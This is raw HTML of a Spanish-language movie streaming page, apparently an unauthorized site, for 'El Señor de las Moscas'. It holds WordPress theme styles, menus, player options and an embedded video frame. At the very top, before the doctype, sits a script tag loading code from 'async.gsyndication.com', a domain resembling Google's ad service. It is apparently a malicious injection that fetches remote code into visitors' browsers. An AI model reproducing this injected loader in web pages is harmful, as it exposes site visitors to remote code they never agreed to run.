

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/el-senor-de-las-moscas/
body_size: 16154
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>El Señor de las Moscas &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/el-senor-de-las-moscas/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-3103 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="3103" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                       
                                                                    </ul>
                            </div>
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                       
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="3103" class="Button sgty ">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=3103&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/IhhA18ltVMkBw2OMTh55OcpdOc.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">El Señor de las Moscas</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/el-senor-de-las-moscas/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/el-senor-de-las-moscas/&amp;text=El Señor de las Moscas&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/el-senor-de-las-moscas/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
